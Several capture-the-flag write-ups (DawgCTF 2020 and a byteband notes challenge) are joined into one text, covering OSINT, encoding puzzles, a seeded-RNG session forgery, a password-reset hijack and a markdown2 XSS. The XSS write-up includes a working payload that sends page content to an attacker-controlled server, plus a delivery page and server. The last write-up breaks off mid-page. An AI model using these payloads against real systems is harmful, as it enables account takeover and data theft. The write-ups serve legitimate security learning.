Hope Rocha, discovered before, was a Linux admin, according to his professional profile on SyncedIn `https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BHopeRocha%7D.html`, but he is not the current one.
```12/2018 - 08/2019Linux Admin - Burke Defense Solutions & Management```
According to his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BHopeRocha%7D.html` the new Linux admin is Guillermo McCoy.
```Aug 18, 2018[Pictured: Guillermo McCoy]Meet your new Linux Admin for Burke Defense Solutions & Management!```
Checking his professional profile at `https://theinternet.ctf.umbccd.io/SyncedIn/DawgCTF%7BGuillermoMcCoy%7D.html` will reveal that it's correct.
```Guillermo McCoy
[email protected][email protected][email protected][email protected][email protected]
08/2019 - PresentLinux Admin - Burke Defense Solutions & Management```
So the flag is the following.
```DawgCTF{GuillermoMcCoy}```
## Impossible Pen Test Part 5
* **Category:** forensics (OSINT)* **Points:** 100
### Challenge
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?> > https://theinternet.ctf.umbccd.io/> > (no web scraping is required to complete this challenge)> > author: pleoxconfusa
### Solution
Royce Joyce is the CTO and he has two e-mails (`https://theinternet.ctf.umbccd.io/SyncedIn/DogeCTF%7BRoyceJoyce%7D.html`).
```[email protected][email protected]```
Analyzing his personal profile `https://theinternet.ctf.umbccd.io/FaceSpace/DogeCTF%7BRoyceJoyce%7D.html` you can discover a data breach.
```Sep 07, 2019Apparently skayou had a data breach? LOL```
Searching for the data breach will return: `https://theinternet.ctf.umbccd.io/SecLists/skayou.txt`.
And one of its e-mails can be found with a password.
```[email protected] c0r^3cth0rs3b@tt3ryst@p\3```
Trying to login into corporate website will give you the flag.
```DawgCTF{xkcd_p@ssw0rds_rul3}``` |
XSS across user sessions.
## Application Overview
```noob just created a secure app to write notes.
Show him how secure it really is!
https://notes.web.byteband.it/```
Furthermore, there is a download of the application sources available.
The web application is very simple. It allows user registration/login, and the user is able to modify their own profile text. To get the flag, we need to view the profile of the admin user. Additionally, we can give the administrator a link which he needs to open. This shows us that a XSS attack against the admin user is presumably required.

**Figure 1 -** Notes App start page

**Figure 2 -** Notes App profile page
## Source Code Analysis
Because sources are attached, they are examined at first. The application is written in Python, and Flask is used as underlying web-framework. Because user notes are the most notable input method, we look at it first. It stands out that the form supports markdown using [markdown2](https://github.com/trentm/python-markdown2). The input is converted into html and the stored in the database. Notably, the parameter ```safe_mode = True``` is set. When a user inputs a html tag like ```<script>``` it is converted into ```[HTML_REMOVED]```. By adding a space into the html tag, like ```< script>``` it is converted into ```< script>```, which already looks like the markdown processor is not that good in protecting against XSS.
```[email protected]("/update_notes", methods=["POST"])@login_requireddef update_notes(): # markdown support!! current_user.notes = markdown2.markdown(request.form.get('notes'), safe_mode = True) db.session.commit() return redirect("/profile")```
A very short GitHub search gives me [issues/341](https://github.com/trentm/python-markdown2/issues/341), which is an open XSS vulnerability in markdown2. By pasting the example into the notes app, I was able to verify that it is working in the CTF application as well. The PoC looks like this:
```<http://g<!s://q?<!-<[<script>alert(1);/\*](http://g)->a><http://g<!s://g.c?<!-<[a\\*/</script>alert(1);/*](http://g)->a>```
The first ```alert(1);``` resides in the generated scripts tag, and thus is executed on the user side.
## Exploit Development
There is a working XSS vulnerability, but the problem now is how to deliver it to the admin user. The user notes are personal, and cannot be viewed by other users including the administrator. Thus, if the admin is logged in he sees his notes but not ours, and if we are logged in we are only seeing our notes.
After some communication with my teammates, I was pointed to the fact the user login is using GET parameters instead of the usual POST requests. Furthermore, I didn't knew about the possibility to access pages across iframes. Thus, by carefully combining [Cross Site Request Forgery (CSRF)](https://owasp.org/www-community/attacks/csrf) with [Cross Frame Scripting](https://owasp.org/www-community/attacks/Cross_Frame_Scripting), we can read data from the admin user while logged in as our own user.
The rough exploit-steps are as followed:
1. upload the payload to our own ```/profile``` page2. load a iframe to the ```/profile``` page. This contains the flag we want to access3. login as our user in a new iframe4. execute the XSS script published on our own ```/profile``` page which steals the flag from the first iframe.
First of, this is the payload we upload to our own profile page. It simply takes the important part of the page, and sends it via http to a server controlled by us:
```<http://g<!s://q?<!-<[<script>(new Image).src = 'http://<our-server-url>/?data=' + escape(parent.frames['iframe01'].document.body.getElementsByClassName("hero-body")[0].innerText);/\*](http://g)->a><http://g<!s://g.c?<!-<[a\\*/</script>alert(1);/*](http://g)->a>```
The second part is this webpage, which issues all requests in the desired order. In our case:
1. load admin page2. logout3. login as our user. The server redirects the user afterwards to the profile page and thus triggers our payload
```html<html><body><script type='text/javascript'>function loginUser() { var iframe = document.createElement('iframe'); iframe.src = "https://notes.web.byteband.it/login?username=sigflag&password=sigflag"; iframe.sandbox = "allow-same-origin allow-scripts"; document.body.appendChild(iframe);};
function logoutUser() { var iframe = document.createElement('iframe'); iframe.onload = loginUser; iframe.src = "https://notes.web.byteband.it/logout"; iframe.sandbox = "allow-same-origin allow-scripts"; document.body.appendChild(iframe);};</script><iframe id="iframe01" name="iframe01" src="https://notes.web.byteband.it/profile" sandbox="allow-same-origin allow-scripts" onload="logoutUser(this)"></iframe></body></html>```
Locally, everything works fine. But the script does not work when submitted to the admin user. Why?
## Workaround Bad Challenge Design
Fortunate, we have the sources available as well as a Dockerfile to test the server locally. Looking on the sources it became clear that the site loads the page and immediatly closes the browser afterwards. I consider this bad challenge design, because you can normally expect a user to stay on a page for at least a second (and thus trigger the payload).
```pythonimport asynciofrom pyppeteer import launchfrom redis import Redisfrom rq import Queueimport os
async def main(url): browser = await launch(headless=True, executablePath="/usr/bin/chromium-browser", args=['--no-sandbox', '--disable-gpu']) page = await browser.newPage() await page.goto("https://notes.web.byteband.it/login") await page.type("input[name='username']", "admin") await page.type("input[name='password']", os.environ.get("ADMIN_PASS")) await asyncio.wait([ page.click('button'), page.waitForNavigation(), ]) await page.goto(url) await browser.close()
def visit_url(url): asyncio.get_event_loop().run_until_complete(main(url))
q = Queue(connection=Redis(host='redis'))```
So, how can we increase the time between visiting the site and closing the browser. Fortunatly, browser start parsing and execution as soon data is available. Thus, by adding an artificial delay after sending our payload, we can trick the visit_link script to keep the browser open for a longer time. To do so, I wrote my own simple web-server in python:
```python#!/usr/bin/env python3
import time
from http.server import BaseHTTPRequestHandler,HTTPServer
PORT_NUMBER = 8080
SERVER = "https://notes.web.byteband.it"
USERNAME = "sigflag"PASSWORD = "sigflag"
EXPLOIT = """<html><body><script type='text/javascript'>function loginUser() {{ var iframe = document.createElement('iframe'); iframe.style.display = "none"; iframe.src = "{server}/login?username={username}&password={password}"; iframe.sandbox = "allow-same-origin allow-scripts"; document.body.appendChild(iframe);}};
function logoutUser() {{ var iframe = document.createElement('iframe'); iframe.style.display = "none"; iframe.onload = loginUser; iframe.src = "{server}/logout"; iframe.sandbox = "allow-same-origin allow-scripts"; document.body.appendChild(iframe);}};</script><iframe id="iframe01" name="iframe01" src="{server}/profile" sandbox="allow-same-origin allow-scripts" onload="logoutUser(this)"></iframe></body></html>""".format(server=SERVER, username=USERNAME, password=PASSWORD)
class MyServer(BaseHTTPRequestHandler): def do_GET(self): self.send_response(200) self.send_header("Content-type", "text/html") self.end_headers() self.wfile.write(EXPLOIT.encode('utf-8')) time.sleep(10) # keep open for some time for exploit to finish
myServer = HTTPServer(("0.0.0.0", PORT_NUMBER), MyServer)print(time.asctime(), "Server Starts - %s:%s" % ("0.0.0.0", PORT_NUMBER))
try: myServer.serve_forever()except KeyboardInterrupt: pass
myServer.server_close()print(time.asctime(), "Server Stops - %s:%s" % ("0.0.0.0", PORT_NUMBER))```
Now, I can start the web-server and send the link to the admin. After some time we get our response (after 10s in fact, because this simple server can only handle one response at a time):
```# 3.6.39.98 - - [11/Apr/2020 21:36:48] "GET / HTTP/1.1" 200 -# 3.6.39.98 - - [11/Apr/2020 21:36:58] "GET /?data=Howdy%20admin%21%0A%0Aflag%7Bch41n_tHy_3Xploits_t0_w1n%7D%0A%0A%0A HTTP/1.1" 200 -```
After URL decoding of the response, we get:
```Howdy admin!
flag{ch41n_tHy_3Xploits_t0_w1n}
``` |
# Well Timed Authentication
## Description
> I made sure this program has no bugs. There is no way you can get in!> > nc ctf.umbccd.io 5600
Attached is the following C file
```c#include <unistd.h>#include <time.h>#include <stdio.h>#include <stdlib.h>#include <stdbool.h>#include <string.h>
void printwelcomemessage();void generatesessionids();
long authuser();long passwdauth();long sessionauth();
void runmyterminal();
void authwait();void printtime();
const char* users[3] = {"TrueGrit", "root", "guest"};#define users_len (sizeof (users) / sizeof (const char *))#define TRUEGRIT 0#define ROOT 1#define GUEST 2long sessionID[users_len];
int main(){ setbuf(stdin, 0); printwelcomemessage(); generatesessionids(); while(1){ int userid = authuser(); if(userid < 0){ printf("Could not authenticate. Goodbye.\n"); exit(0); } runmyterminal(userid); } }
void generatesessionids(){ time_t curtime; struct tm * timeinfo; time(&curtime); srand(curtime); for(int i = 0; i < users_len; i++){ sessionID[i] = (rand() ^ rand()); }}
void runmyterminal(int userid){ while(1){ printf("%s@umbc$ ", users[userid]); char command[64]; memset(&command, 0, 64); fgets(command, 64, stdin);
if(strncmp(command, "help", 4) == 0){ printf("Available commands: ls, whoami, sid, dog, flag, time\n"); }else if(strncmp(command, "ls", 2) == 0){ system("ls"); }else if(strncmp(command, "whoami", 4) == 0){ printf("%s\n", users[userid]); }else if(strncmp(command, "sid", 3) == 0){ printf("Session ID: %ld\n", sessionID[userid]); }else if(strncmp(command, "dog", 3) == 0){ system("cat dog.txt"); }else if(strncmp(command, "flag", 4) == 0){ if(userid <= 1){ system("cat flag.txt"); sleep(2); exit(0); }else{ printf("cat: flag.txt: Permission denied\n"); } }else if(strncmp(command, "time", 4) == 0){ printtime(); }else if(strncmp(command, "logout", 6) == 0){ printf("Logging out...\n"); return; }else{ printf("Unknown command.\nAvailable commands: ls, whoami, sid, dog, flag, time\n"); } }
}
long authuser(){ printf("(L)ogin normally or use (S)ession id? (L/S): "); char loginType = getchar(); getchar(); // Consume newline
if(loginType == 'l' || loginType == 'L') return passwdauth(); // Login using username and password if(loginType == 's' || loginType == 'S') return sessionauth(); // Login using session ID printf("Invalid option.\n"); exit(0); }
void printwelcomemessage(){ system("cat dog.txt"); printf("Welcome! Please login!\n");}
long sessionauth(){ char session[20]; printf("Enter session ID: "); // Prompt session ID fgets(session, 20, stdin); long result = atol(session); int uid = -1; for(int i = 0; i < users_len; i++){ if(sessionID[i] == result){ uid = i; } } authwait(); return uid;
}
long passwdauth(){ int uid = -1; char username[64]; char passwd[64]; printf("login as: "); // Prompt username fgets(username, 64, stdin); username[strnlen(username, 64)-1] = 0; // null terminate if(strncmp(username, "guest", 64) == 0)// Guest doesn't need login return GUEST; printf("%s's password: ", username); // Prompt password fgets(passwd, 64, stdin); for(int i = 0; i < users_len; i++){ // Get user id if(!strncmp(username, users[i], 64)){ uid = i; break; } } authwait();
if(uid == -1){ return -1; } FILE *fp = fopen("/dev/random", "r"); if(fp == NULL){ return -1; } char* line = NULL; size_t len = 64; getline(&line, &len, fp); if(line == NULL){ return -1; } if(strncmp(passwd, line, 64) != 0){ return -1; }else{ return uid; } }
void authwait(){ printf("Authenticating"); fflush(stdout); for(int i = 0; i < 3; i++){ sleep(1); printf("."); fflush(stdout); } sleep(1); printf("\n");}
void printtime(){ time_t t = time(NULL); struct tm tm = *localtime(&t); printf("Today's date and time is: %d-%d-%d %d:%d:%d\n", tm.tm_year + 1900, tm.tm_mon + 1,tm.tm_mday, tm.tm_hour, tm.tm_min, tm.tm_sec);}```
## Solution
Let's analyse the source code. When connecting to the server, we need to authenticate. There are 3 users:- guest- TrueGrit- root
There are two ways to authenticate:- using password- using session ID.
Guest doesn't need a password, so we can login as guest. However, it does not have access to flag, so let's try to connect as root.
The root password is generated randomly as we try to connect by reading `/dev/random`, so this will be hard to guess the password. Moreover there does not seem to be any vulnerability to bypass the password authentication.
However, the session ID is generated using the C pseudorandom generator as the program is launched. Moreover, the seed is just `time()`, so if we can leak the server's time we can generate the same randomness as the server.
This is easily done thanks to the `time` command in the terminal: we can login as guest, and `time` leaks the time of the server. Therefore we can compute the offset between the server and our local machine, and therefore as we launch the program, we can generate the same seed than the server, and get the same session ID.
The following C script generates the root session ID.
```c#include <time.h>#include <stdio.h>#include <stdlib.h>
#define OFFSET 0
int main() { time_t t = time(NULL); srand(t + OFFSET); rand() ^ rand(); // Truegrit session ID printf("%d\n", rand() ^ rand()); // root ID return 0;}```
Then we can use this to connect.
```pythonimport osfrom pwn import *
sh = remote("ctf.umbccd.io", 5600)
root_session = os.popen("./rand").read()print(root_session)
print(sh.recvuntil("(L/S): ").decode())sh.sendline("s") # Connect using session IDprint(sh.recvuntil("ID: ").decode())print(root_session)sh.sendline(root_session) # send session IDsh.interactive()```

Flag: `DawgCTF{ps3ud0_r4nd0m_1s_n0t_tru3_r4nd0m}` |
# Me Me
## Description
> You, you want to solve this?
Attached is a file without extension named `enc`.
## Solution
`file enc` tells us the file is simple ASCII text. Let's have a look at it with `cat enc`.
```egin 664 uhuhB5!.1PT*&@H````-24A$4@```,@```#?"`8```"SBYR]`````7-21T(`KLX<Z0````1G04U!``"QCPO\804````)<$A9<P``$G0``!)T`=YF'W@``#DV241!(a lot of similar lines)!U5?Q<J1(TWD`LF1PP>Y0'+D\$$ND!PY?)`+)$<.'^0"R9'# file.
Let's look in detail at the specification. To encode a text from ASCII to uuencode:- group bytes 3 by 3- convert them to binary (24 bits)- split those 24 bits into 4 groups of 6 bits each- add 32 to each value- output the ASCII of those numbers.
So 4 characters in uuencode correspond to 3 ASCII characters. Moreover, a line in uuencode is formatted as follow:
```<length><formatted string><newline>```
with `<length>` being a single character representing the length of the ASCII string, encoded as uuencode.
In our file, each line except the last one is 60 charachters long, which corresponds to 45 ASCII characters. This corresponds to character `M` in ASCII (`45 + 32` is the ASCII code of `M`).
So we just need to add an M to each line of our file. We do this with a Python script, and then we manually change the first and last line (begin and end).
Finally, we decode the file using Python:
```pythonimport uuuu.decode('enc_filled', 'enc_decoded')```
By using `file` on `enc_decoded`, we see this is a PNG file.

Flag: `DawgCTF{uhuhenc0d3d}` |
# Baby onion
## Description
> Ogres are like onions!
Attached is a `.onion` file.
## Solution
Let's use `file` on the given file. This is ASCII text, so let's read it. We see a huge hexadecimal string.
We decode it using Python:
```pythonwith open("baby.onion", "r") as f: s = f.read()decoded = bytes.fromhex(s).decode()print(decoded)```
Now we see a huge base64 encoded string (there are two `=` at the end which look like base64 padding).
So let's decode it:
```pythonimport base64decode_b64 = base64.b64decode(decoded).decode()print(decode_b64)```
And now we also see a lot of hexadecimal characters. So let's automate the decryption:
```pythonwhile True: decoded = bytes.fromhex(decode_b64).decode() print(decoded) decode_b64 = base64.b64decode(decoded).decode() print(decode_b64)```
This finally gives us the flag.
Flag: `DawgCTF{b@by_0n10ns_c@n_$t1ll_Mak3_u_cRy!?!?}` |
# DawgCTF 2020 – Free Wi-Fi
These are multiple challenges connected together. The same [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap) is given for all the challenges.
Challenges are ordered considering the number of points.
## Free Wi-Fi Part 1
* **Category:** web/networking* **Points:** 50
### Challenge
> People are getting online here, but the page doesn't seem to be implemented...I ran a pcap to see what I could find out.> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
The HTML code of the page is the following.
```html
<html> <head> <title>Guest Sign In Portal</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Sorry!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;"> <h3 style="color:blue;">Guest login</h3> Guest sign in portal is not yet implemented. </div>
Guest sign in portal is not yet implemented.
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
So there is anything to authenticate there.
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap) you can discover on packet #6 the existence of `https://freewifi.ctf.umbccd.io/staff.html` web page.
Connecting to it, you will discover the flag.
```DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}```
## Free Wi-Fi Part 3
* **Category:** web/networking* **Points:** 200
### Challenge
> Let's steal someone's account.> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
The authentication page discovered during the previous step is the following.
```html
<html> <head> <title>Staff Wifi Login Page</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Welcome to the staff login page!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;">
<h3 style="color:blue;">Staff login</h3>
You may use either of the following methods to logon. <div style="margin:15px;">
You may use either of the following methods to logon.
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpD32g.A831bot0d-EhyWIW6fNX3jqIz9E">
<div class="form-group "><label class="control-label" for="username">Username:</label> <input class="form-control" id="username" name="username" type="text" value=""> </div>
<div class="form-group "><label class="control-label" for="password">Password:</label> <input class="form-control" id="password" name="password" type="password" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
Forgot your password?
Forgot your password?
<h3> OR </h3>
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpD32g.A831bot0d-EhyWIW6fNX3jqIz9E">
<div class="form-group required"><label class="control-label" for="passcode">Login with WifiKey:</label> <input class="form-control" id="passcode" name="passcode" required type="text" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
</div>
</div>
DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}
DawgCTF{w3lc0m3_t0_d@wgs3c_!nt3rn@t!0n@l}
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap), some interesting packets can be found: #469, #471 and #473.
```POST /forgotpassword.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://freewifi.ctf.umbccd.io/forgotpassword.htmlContent-Type: application/x-www-form-urlencodedContent-Length: 171Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMw==; session=eyJjc3JmX3Rva2VuIjoiYTg4ZWQxZjVkODhhZTgyZDEzMWY4ODhmZWExZjYwNDRmNTEwMDgyMCJ9.Xo35dQ.zpNEVjf6uG_5vhqwNCE7bS8QEz0Connection: keep-aliveUpgrade-Insecure-Requests: 1
user=true.grit%40umbccd.io&csrf_token=ImE4OGVkMWY1ZDg4YWU4MmQxMzFmODg4ZmVhMWY2MDQ0ZjUxMDA4MjAi.Xo4F8w.YzjziKX2qgE4hJ5QKC6qTjP2-0M&email=true.grit%40umbccd.io&submit=Submit
HTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 2420Vary: CookieServer: Werkzeug/1.0.1 Python/3.6.9Date: Wed, 08 Apr 2020 17:12:19 GMT
<html> <head> <title>Forgot your password?</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div class="col-xs-12">
<h1>Forgot your password?</h1>
Please enter your email address. <form action="" method="post" class="form" role="form"> <input id="user" name="user" type="hidden" value=""><input id="csrf_token" name="csrf_token" type="hidden" value="ImE4OGVkMWY1ZDg4YWU4MmQxMzFmODg4ZmVhMWY2MDQ0ZjUxMDA4MjAi.Xo4F8w.YzjziKX2qgE4hJ5QKC6qTjP2-0M">
Please enter your email address.
<div class="form-group required"><label class="control-label" for="email">Enter your email:</label> <input class="form-control" id="email" name="email" required type="text" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form> <script type="text/javascript"> window.onload = function() { document.getElementsByClassName('form')[0].onsubmit = function() { alert(1) var email = document.getElementById('email') var user = document.getElementById('user') user.value = email.value } } </script> Check your email for password reset link.
Check your email for password reset link.
</div> </div></div>
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
You have discovered that:1. a `/forgotpassword.html` page exists;2. `[email protected]` is a user of the system;3. the forgot password functionality uses two different fields for username and e-mail, with a JavaScript code to copy the value inserted into the input field.
As a consequence, it is sufficient to intercept the request and change the e-mail with one you control, leaving the discovered username.
```POST /forgotpassword.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 171Origin: https://freewifi.ctf.umbccd.ioConnection: closeReferer: https://freewifi.ctf.umbccd.io/forgotpassword.htmlCookie: WifiKey nonce=MjAyMC0wNC0xMCAyMzozNA==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337Upgrade-Insecure-Requests: 1
user=true.grit%40umbccd.io&csrf_token=ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEDtg.QX6HWsJN_M2Apsv3wUSKn4AIhl4&email=m3ssap0%40yopmail.com&submit=Submit
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Fri, 10 Apr 2020 23:40:06 GMTContent-Type: text/html; charset=utf-8Connection: closeVary: CookieContent-Length: 2018
<html> <head> <title>Forgot your password?</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Forgot your password?</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;"> <h3 style="color:blue;">Password recovery</h3> <form action="" method="post" class="form" role="form"> <input id="user" name="user" type="hidden" value="[email protected]"><input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpED1g.iElwyWg_AQH1c72HhtcOPZVr02s">
<div class="form-group required"><label class="control-label" for="email">Enter your email:</label> <input class="form-control" id="email" name="email" required type="text" value="[email protected]"> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form> <script type="text/javascript"> window.onload = function() { document.getElementsByClassName('form')[0].onsubmit = function() { var email = document.getElementById('email') var user = document.getElementById('user') user.value = email.value } } </script> DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5} </div> </div> </div></div>
DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5}
<script src="/static/bootstrap/jquery.min.js?bootstrap=3.3.7.1.dev1"></script> <script src="/static/bootstrap/js/bootstrap.min.js?bootstrap=3.3.7.1.dev1"></script> </body></html>```
The flag is the following.
```DawgCTF{cl!3nt_s1d3_v@l!d@t!0n_1s_d@ng3r0u5}```
## Free Wi-Fi Part 4
* **Category:** web/networking* **Points:** 250
### Challenge
> People seem to have some doohickey that lets them login with a code...> > http://freewifi.ctf.umbccd.io/> > Authors: pleoxconfusa and freethepockets
### Solution
Connecting to the web site, two interesting cookies are set:
```Set-Cookie: WifiKey nonce=MjAyMC0wNC0xMCAyMzo1Mg==; Path=/Set-Cookie: WifiKey alg=SHA1; Path=/```
Analyzing the [PCAP file](https://github.com/m3ssap0/CTF-Writeups/raw/master/DawgCTF%202020/Free%20Wi-Fi/free-wifi.pcap), some POST requests passing `passcode` value can be found. Considering the SHA-1 algorithm discovered before in the cookie value and applying that algorithm to the wi-fi nonces captured, you will discover that `passcode` values are just the first 8 chars of the hashed `nonce` value.
```#85Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMQ== -> 2020-04-08 17:01passcode=5004f47aSHA-1(MjAyMC0wNC0wOCAxNzowMQ==) = 5004f47ae3e2e7c1c9a5ea4d1666f95e6b06b062
#217Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMg== -> 2020-04-08 17:02passcode=01c7aeb1SHA-1(MjAyMC0wNC0wOCAxNzowMg==) = 01c7aeb11b1ee82035e9dc9e0292088d559921b1
#339Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMw== -> 2020-04-08 17:03passcode=097b3acfSHA-1(MjAyMC0wNC0wOCAxNzowMw==) = 097b3acf84e6ed9e66f285cf3750b4ff89da48dc
#655Cookie: WifiKey nonce=MjAyMC0wNC0wOCAxNzoxMw== -> 2020-04-08 17:13passcode=54f03ae2SHA-1(MjAyMC0wNC0wOCAxNzoxMw==) = 54f03ae2cc8d1415bf06dec1670e03fd4e696982```
The same process can be applied to your `nonce`.
```Cookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw== -> 2020-04-11 00:07SHA-1(MjAyMC0wNC0xMSAwMDowNw==) = ef07d9f7a0f3cce235a644fbb8392f211025aa98passcode=ef07d9f7```
In order to perform a request.
```POST /staff.html HTTP/1.1Host: freewifi.ctf.umbccd.ioUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 134Origin: https://freewifi.ctf.umbccd.ioConnection: closeReferer: https://freewifi.ctf.umbccd.io/staff.htmlCookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw==; WifiKey alg=SHA1; session=eyJjc3JmX3Rva2VuIjoiYTA2MmZkNTUyNzM3NmQwMTAxYTc4YzgwMmFlNmFkOTI5ZGQzNzU3OCJ9.XpD3NA.zDj47SdpKQnikt--V9WnN0zUmYQ; JWT 'identity'=31337Upgrade-Insecure-Requests: 1
csrf_token=ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKKA.bAfOYEeMNYEl-nFUD9XT9rSH0YI&passcode=ef07d9f7&submit=Submit
HTTP/1.1 200 OKServer: nginx/1.14.0 (Ubuntu)Date: Sat, 11 Apr 2020 00:07:25 GMTContent-Type: text/html; charset=utf-8Connection: closeSet-Cookie: WifiKey nonce=MjAyMC0wNC0xMSAwMDowNw==; Path=/Set-Cookie: WifiKey alg=SHA1; Path=/Set-Cookie: JWT 'secret'="dawgCTF?heckin#bamboozle"; Path=/Vary: CookieContent-Length: 2594
<html> <head> <title>Staff Wifi Login Page</title> <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="/static/bootstrap/css/bootstrap.min.css?bootstrap=3.3.7.1.dev1" rel="stylesheet"> <link rel="stylesheet" href="/static/css/main.css">
</head> <body>
<div class="container"> <div class="row"> <div align="center" class="col-xs-12">
<h1>Welcome to the staff login page!</h1>
<div align="left" style="background-color: lightgrey; width: 500px; padding: 50px; margin: 20px;">
<h3 style="color:blue;">Staff login</h3>
You may use either of the following methods to logon. <div style="margin:15px;">
You may use either of the following methods to logon.
<form action="" method="post" class="form" role="form"> <input id="csrf_token" name="csrf_token" type="hidden" value="ImEwNjJmZDU1MjczNzZkMDEwMWE3OGM4MDJhZTZhZDkyOWRkMzc1Nzgi.XpEKPQ.xW__Gp06GnXV1BdSSbKG-ZgPtyI">
<div class="form-group "><label class="control-label" for="username">Username:</label> <input class="form-control" id="username" name="username" type="text" value=""> </div>
<div class="form-group "><label class="control-label" for="password">Password:</label> <input class="form-control" id="password" name="password" type="password" value=""> </div>
<input class="btn btn-default" id="submit" name="submit" type="submit" value="Submit">
</form>
Forgot your password?
Forgot your password?
<h3> OR </h3>
